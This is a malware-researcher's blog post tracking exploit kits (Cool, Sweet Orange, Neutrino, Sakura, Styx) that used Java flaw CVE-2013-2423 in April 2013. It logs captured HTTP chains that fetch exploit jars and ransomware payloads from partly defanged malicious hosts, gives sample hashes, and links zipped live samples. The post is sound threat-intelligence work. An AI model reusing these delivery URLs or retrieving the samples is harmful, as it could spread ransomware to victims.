 |
| snipshot from mitre.org |
One week after Patch Java7u21 the vulnerability is being exploited in mass blind attack.
( First alert come from Timo Hirvonen with CrimeBoss and later CritXPack/SafePack. Will update for these EK as soon as i land on it)
Cool EK:
 |
| CVE-2013-2423 successful path in Cool EK 2013-04-23 |
GET http://lekarskiejowlslight.ahmedpekin .net/works-softly.htm
200 OK (text/html)
GET http://lekarskiejowlslight.ahmedpekin .net/hopeful_orchestra-surveyor_remove.jar
200 OK (application/java-archive) 9339cb68dd4a1301f8b84da55bacd6b4
 |
| CVE-2013-2423 in Cool EK Jar |
GET http://95.211.[bip]/getqq.jpg c795ac9a7a84930c4da54439026556c6 Reveton as usual.
200 OK (application/x-msdownload)
<edit1 2013-04-26>
Sweet-Orange :
 |
| CVE-2013-2423 positive path in Sweet Orange 2013-04-26 |
200 OK (text/html)
<edit5 2013-04-27> Security Bypass has been added.
Looks like that :
 |
| Security bypass implemented in Sweet Orange 2013-04-27 |
</edit5>
GET http://prioritiesinformationlockdown .net/upgrade/uploads/photo/bDCoZGmn.jar
200 OK (application/x-java-archive) d4a716a6434462ddd1b99a85f3d9cf87
 |
| CVE-2013-2423 in SWT |
GET http://prioritiesinformationlockdown .net/upgrade/uploads/photo/KOrJjsK.jar
200 OK (application/x-java-archive) 49ca9dcbf4cc7176bb656ded3eb03dba
GET http://prioritiesinformationlockdown .net/iraq.php?setup=750&humor=598&star=4&virus=629&entry=171&paper=545&stars=451&intm=257&books=550&myguest=958
200 OK (application/octet-stream) Decoded payload : f94c16dc1c399849e37064e17c5337e1 (Ransomware c&c http://utrento .com/picture.php )
 |
| Undefined (for now) Ransomware landing for UK |
<edit3 2013-04-27>
Neutrino :
"Добавлен новый эксплоит, пробив приятно поднялся ;)"
translated as :
Added a new exploit, breaking up nicely ;)
 |
| CVE-2013-2423 in Neutrino 2013-04-27 with Security Bypass |
 |
| Security Bypass (as explained by Security Immunity) in Neutrino after some decoding |
200 OK (text/html)
GET http://ajax.googleapis .com/ajax/libs/jquery/1.9.1/jquery.min.js
200 OK (text/javascript)
GET http://evaluation-man .net/scripts/js/plugin_detector.js
200 OK (application/x-javascript)
POST http://evaluation-man .net/cvwrssa
200 OK (text/html)
GET http://evaluation-man .net/eqtmw?hvvsxlyebdkj=517ba030aaa2cc8561032cc5
200 OK (application/java-archive) 4387db4a1da8f8f68df4369f8e6d46b6
 |
| CVE-2013-2423 in Neutrino Jar |
GET http://evaluation-man .net/puvpdxcfdwntco?htigpfblxyx=517ba030aaa2cc8561032cc5
200 OK (application/octet-stream) Decoded payload : a69ffadf3d021f3edfb7b811e2fcb753 Urausy
 |
| Part of Urausy LU Design 2013-04-27 |
File: Neutrino_CVE-2013-2423.zip (OwnCloud via goo.gl)
</edit3>
<edit4 2013-04-27>
Sakura :
 |
| CVE-2013-2423 & Security Bypass successful path in Sakura EK |
200 OK (text/html)
 |
| Security Bypass in Sakura (after partial deobfus) - 2013-04-27 |
GET http://ef4g.stencilmaster1 .com:88/page/important_whole_mile.php
200 OK (application/x-java-archive) b7c19737bcbeb0613ade20b71e2797fe
 |
| CVE-2013-2423 in Sakura Jar file 2013-04-27 |
200 OK (application/octet-stream) Decoded payload : 1ecc8081e6fe50c886735c45e788d16d
 |
| Part of Urausy NL Design 2013-04-27 |
Files : Sakura_Landing_Jar_Payload_CVE-2013-2423.zip (OwnCloud via goo.gl)
</edit4>
<edit6 2013-04-27>
Styx :
At least 3 hours providing that jar without infecting...it appears now to be fully operationnal
 |
| Successful CVE-2013-2423 + Security bypass in Styx + Payload Urausy Call Home |
200 OK (text/html)
GET http://1perfotas.gotgeeks .com/kgMXp60Bral0l2gu0T3h311sSh0gspW12nyO0jyQj0Clcm0APFy0tlNV06MeW0KUSX/jrr.html
200 OK (text/html)
 |
| Embedded jnlp for Security Bypass |
GET http://1perfotas.gotgeeks .com/kgMXp60Bral0l2gu0T3h311sSh0gspW12nyO0jyQj0Clcm0APFy0tlNV06MeW0KUSX/sdghsHHj.jar
200 OK (text/html) 702ad790017148b8eedd46ce5599a06f
 |
| CVE-2013-2423 in Styx Jar 2013-04-27 |
GET http://1perfotas.gotgeeks .com/OoTtsV0poEU0xnad0KaY910BMP0MRvW0emfi0nW3n0rEFd06afI0di5J0QjCx0OufD06IHF0CViI0ZVum0V3tm0zzAk14xMn0TcLD01PmR0nee80H9JU0Rdwk12WwY09mps0ZYSm0nX5o0OhKa17Z8N16eY5126Nc0hQ6m0ML3m0gjjR0EYoV0tEYB14CSM0GpRt0unAj0dUrn0vhxG0htLK12MMq0SNVP0OGdP/Er3jvhs7jf.exe?fJ2pf=XUaPp&h=13
200 OK (application/octet-stream) Payload decoded (for now...) 1f9d504d0c3ad25ca42fbc661070d075 Urausy again...
 |
| Part of Urausy US Design 2013-04-27 |
</edit6>
Reading :
CVE-2013-2423 on mitre
CVE-2013-2423 Metasploit Module
Java is So Confusing... - Trustwave/Spiderlabs - Anat Davidi -2013-04-19
Java 7 Update 21 - IKVM.Net Weblog - 2013-04-17
Post Publication Readings :
Yet Another Java Security Warning Bypass - Immunity - 2013-04-24 - Esteban Guillardoy
The Latest Java Exploit with Security Prompt/Warning Bypass (CVE-2013-2423) - Security Obscurity - 2013-04-26
K.I.A. – Java CVE 2013-2423 Via New and Improved Cool EK - Anup Ghosh - Invincea - 2013-04-26